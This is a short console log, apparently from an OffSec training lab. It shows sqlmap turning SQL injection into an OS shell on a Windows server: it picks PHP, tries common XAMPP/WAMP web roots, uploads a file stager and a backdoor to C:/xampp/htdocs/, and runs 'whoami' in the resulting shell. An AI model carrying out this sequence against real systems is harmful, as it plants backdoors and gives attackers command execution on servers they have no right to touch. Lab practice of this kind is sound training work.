 [21:35:06] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[21:35:31] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (def
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[21:35:32] [WARNING] unable to automatically parse any web server path
[21:35:32] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via LIMIT
[21:35:32] [WARNING] reflective value(s) found and filtering out
[21:35:32] [INFO] heuristics detected web page charset 'ascii'
[21:35:32] [INFO] the file stager has been successfully uploaded on 'C:/xampp/htdoc
[21:35:33] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htdocs/'
[21:35:33] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output:    'offsec-lab\offsec'
os-shell>